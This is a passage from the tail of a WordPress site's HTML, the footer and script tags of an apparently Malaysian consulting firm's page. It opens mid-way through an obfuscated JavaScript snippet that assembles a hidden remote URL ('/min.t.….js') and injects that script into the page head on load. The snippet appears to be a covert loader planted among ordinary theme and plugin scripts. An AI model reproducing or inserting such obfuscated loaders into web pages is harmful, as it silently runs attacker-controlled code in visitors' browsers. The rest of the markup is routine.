    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2025 AKADEMI PERUNDING IMEJ PROFESIONAL, ALL RIGHT RESERVED</div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/infinite-child\/*","\/wp-content\/themes\/infinite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perundingimej.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1747383747" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/perundingimej.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/jquery.mmenu.js?ver=1.0.0" id="infinite-jquery-mmenu-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/jquery.superfish.js?ver=1.0.0" id="infinite-jquery-superfish-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/script-core.js?ver=1.0.0" id="infinite-script-core-js"></script>

</body>
</html>